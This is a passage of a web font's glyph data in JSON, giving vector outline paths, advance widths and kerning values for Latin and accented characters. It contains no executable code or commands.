"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"99,-238v32,0,52,23,52,54v0,51,-33,90,-75,90v-31,0,-54,-20,-54,-55v0,-47,31,-89,77,-89xm94,-208v-21,0,-32,38,-32,60v0,14,6,25,18,25v22,0,31,-41,31,-62v0,-12,-4,-23,-17,-23xm89,4r-31,0r174,-242r31,0xm249,-141v32,0,51,23,51,54v0,51,-33,90,-75,90v-31,0,-53,-20,-53,-55v0,-47,31,-89,77,-89xm243,-111v-21,0,-32,38,-32,60v0,14,6,24,18,24v22,0,32,-40,32,-61v0,-12,-5,-23,-18,-23","w":312},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm95,-301r57,0r28,45r-43,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"17,40r-38,3v16,-32,32,-69,41,-102r56,-4v-17,37,-38,75,-59,103","w":93,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-3,"\u0134":-3,"V":20,"W":20,"\u0174":20,"X":-5,"Y":28,"\u00dd":28,"\u0178":28,"Z":-5,"\u017d":-5,"\u0179":-5,"\u017b":-5,"\"":53,"'":53,"\u2018":54,"\u201c":54,"\u2019":44,"\u201d":44}},{"d":"104,-243r-46,243r-23,0v-11,14,-24,43,2,45v6,0,13,-2,17,-3r3,25v-23,19,-73,18,-73,-20v0,-18,14,-38,22,-48r46,-242r52,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"72,-127v9,23,66,32,61,69v7,59,-92,77,-134,48r12,-36v13,8,66,23,68,-4v-4,-25,-66,-34,-59,-70v-7,-53,80,-73,123,-51r-13,36v-11,-6,-59,-15,-58,8xm101,-252r51,0r-47,55r-38,0","w":149,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"43,-176r52,0v-19,75,-19,180,-57,233v-14,20,-45,21,-73,15r6,-39v25,3,33,2,40,-37xm60,-252r34,0r27,55r-33,0v-5,-10,-8,-23,-15,-31r-21,31r-36,0","w":99,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"j":-4,"\u0135":-4,")":-2,"]":-2,"}":-2,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"56,0r-51,0r48,-256r51,0r-28,153r61,-73r64,0r-75,73r49,103r-58,0r-31,-75r-19,18xm43,86r-5,-23v21,0,38,-27,20,-42r39,-6v27,33,-16,75,-54,71","w":190,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"\u0103":10,"\u0101":10,"\u0105":10,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,":":-1,";":-1,"\u2018":-1,"\u201c":-1,"\u2019":1,"\u201d":1,",":-1,".":-1,"\u2026":-1}},{"d":"179,-170r-88,0r-6,31r88,0xm17,-202r28,0r8,-41r52,0r-8,41r88,0r8,-41r52,0r-8,41r26,0r-6,32r-26,0r-32,170r-52,0r18,-93r-88,0r-18,93r-52,0r32,-170r-29,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"-9,0r5,-31r58,-62r43,-41r-75,0r8,-42r137,0r-6,33r-56,59r-43,42r83,0r-8,42r-146,0xm110,-252r51,0r-47,55r-38,0","w":162,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"f":-5,"\u00df":-5,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-4,"\u201d":-4}},{"d":"98,-252r51,0r-46,55r-39,0","w":142},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm119,-252r35,0r27,55r-33,0v-5,-9,-8,-21,-15,-29r-21,29r-37,0","w":199},{"d":"37,-243r86,0r0,24r-28,0r0,75r-30,0r0,-75r-28,0r0,-24xm258,-144r-29,0v-3,-26,3,-60,-4,-82r-18,80r-29,0v-6,-26,-8,-56,-16,-80v0,30,-2,55,-4,82r-28,0r6,-99r47,0r12,56v4,-22,8,-38,15,-56r42,0","w":251},{"d":"51,-210r53,-14r-9,48r38,0r-8,39r-38,0r-14,82v-3,15,15,17,29,14r-6,41v-31,12,-81,-1,-77,-34v4,-33,13,-71,18,-103r-23,0r8,-39r22,0xm12,86r-6,-23v20,0,36,-26,20,-42r39,-6v28,33,-17,76,-53,71","w":125,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm85,-199v-13,0,-24,-9,-24,-24v0,-16,13,-27,28,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm159,-199v-13,0,-24,-9,-24,-24v0,-16,12,-27,27,-27v14,0,24,11,24,24v0,17,-12,27,-27,27","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"35,4v-17,0,-29,-13,-29,-30v0,-20,14,-37,35,-37v18,0,30,13,30,31v0,21,-15,36,-36,36","w":93,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-3,"\u0134":-3,"V":20,"W":20,"\u0174":20,"X":-5,"Y":28,"\u00dd":28,"\u0178":28,"Z":-5,"\u017d":-5,"\u0179":-5,"\u017b":-5,"\"":53,"'":53,"\u2018":54,"\u201c":54,"\u2019":44,"\u201d":44}},{"d":"72,-127v9,23,66,32,61,69v7,59,-92,77,-134,48r12,-36v13,8,66,23,68,-4v-4,-25,-66,-34,-59,-70v-7,-53,80,-73,123,-51r-13,36v-11,-6,-59,-15,-58,8xm113,-197r-36,0r-27,-55r34,0v5,9,8,20,15,28r21,-28r37,0","w":149,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm181,-248v-5,54,-43,47,-72,31v-5,0,-8,7,-10,16r-25,0v3,-53,44,-50,71,-31v6,0,8,-4,11,-16r25,0","w":199},{"d":"7,0r46,-243r51,0r-19,109v28,-39,59,-72,89,-109r64,0r-98,105r56,138r-56,0r-41,-105r-26,24r-15,81r-51,0","w":212,"k":{"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-4,"\u0134":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"\u016c":6,"\u0170":6,"\u016a":6,"\u0172":6,"\u016e":6,"\u0168":6,"V":2,"W":2,"\u0174":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00e7":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00e8":10,"\u00f3":10,"\u00f4":10,"\u00f6":10,"\u00f2":10,"\u00f5":10,"\u0111":10,"\u0107":10,"\u010d":10,"\u0109":10,"\u010b":10,"\u010f":10,"\u0115":10,"\u011b":10,"\u0117":10,"\u0113":10,"\u0119":10,"\u014f":10,"\u0151":10,"\u014d":10,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"\u00ab":4,"-":11,"\u2013":11,"\u2014":11,"\u00ad":11,")":-5,"]":-5,"}":-5,"\"":-2,"'":-2,"\u2019":-1,"\u201d":-1,",":-3,".":-3,"\u2026":-3}},{"d":"156,0r-145,0r16,-85r-31,19r8,-38r30,-19r23,-120r52,0r-16,84r49,-30r-7,38r-50,30r-14,76r94,0","w":179,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"w":66},{"d":"17,-176r53,0r14,125v13,-36,38,-88,55,-125r58,0r-98,176r-53,0","w":184,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"51,-210r53,-14r-9,48r38,0r-8,39r-38,0r-14,82v-3,15,15,17,29,14r-6,41v-31,12,-81,-1,-77,-34v4,-33,13,-71,18,-103r-23,0r8,-39r22,0","w":125,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"100,0r-58,0r-9,-243r53,0r-1,187r72,-187r57,0r-2,186r26,-78r42,-108r55,0r-107,243r-56,0r-2,-100v-1,-27,2,-56,1,-80v-18,60,-46,124,-71,180","w":311,"k":{"\u012d":8,"\u00ef":8,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"J":13,"\u0134":13,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":3,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":18,"\u00e6":18,"\u00e1":18,"\u00e2":18,"\u00e4":18,"\u00e0":18,"\u00e5":18,"\u00e3":18,"\u0103":18,"\u0101":18,"\u0105":18,"g":18,"\u011f":18,"\u011d":18,"\u0123":18,"\u0121":18,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00f8":14,"\u0153":14,"\u00e7":14,"\u00e9":14,"\u00ea":14,"\u00eb":14,"\u00e8":14,"\u00f3":14,"\u00f4":14,"\u00f6":14,"\u00f2":14,"\u00f5":14,"\u0111":14,"\u0107":14,"\u010d":14,"\u0109":14,"\u010b":14,"\u010f":14,"\u0115":14,"\u011b":14,"\u0117":14,"\u0113":14,"\u0119":14,"\u014f":14,"\u0151":14,"\u014d":14,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"\u016d":9,"\u0171":9,"\u016b":9,"\u0173":9,"\u016f":9,"\u0169":9,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"x":9,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"s":12,"\u0161":12,"\u015b":12,"\u015f":12,"\u015d":12,":":8,";":8,"\u00bb":5,"\u00ab":7,"-":13,"\u2013":13,"\u2014":13,"\u00ad":13,")":-7,"]":-7,"}":-7,"\"":-3,"'":-3,"\u2018":-1,"\u201c":-1,"\u2019":-3,"\u201d":-3,",":23,".":23,"\u2026":23}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm129,-252r51,0r-46,55r-38,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm64,-252r50,0r27,55r-37,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"175,-243r28,243r-26,0v-11,14,-24,43,2,45v6,0,13,-2,17,-3r3,25v-22,19,-75,17,-73,-20v0,-18,14,-38,22,-48r-4,-62r-70,0r-29,63r-55,0r118,-243r67,0xm89,-103r52,0r-9,-99","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"106,0r-52,0r19,-99r-47,-144r55,0r26,106r61,-106r62,0r-105,143xm116,-301r40,0r28,45r-36,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":205},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm84,-248r26,0v0,11,4,20,17,20v14,0,20,-10,23,-20r27,